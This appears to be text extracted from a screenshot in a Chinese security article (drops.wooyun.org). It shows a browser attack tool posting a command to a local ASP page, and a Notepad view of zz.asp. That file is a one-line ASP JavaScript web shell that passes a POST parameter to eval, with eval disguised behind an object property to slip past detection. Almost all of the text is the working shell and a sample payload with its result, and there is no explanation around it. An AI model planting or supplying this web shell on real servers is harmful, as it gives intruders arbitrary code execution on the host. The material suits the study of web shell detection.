 http://127.0.0.1/zz.asp
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
127.0.0.1/zz.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
z=Response.write(Server.mappath("."));
127.0.0.1/zz.asp
c:\inetpub\wwwroot
zz.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>
var P = Request.form('z');
var Wab = {'E':eval};
Wab.E(P+'');
</SCRIPT>
drops.wooyun.org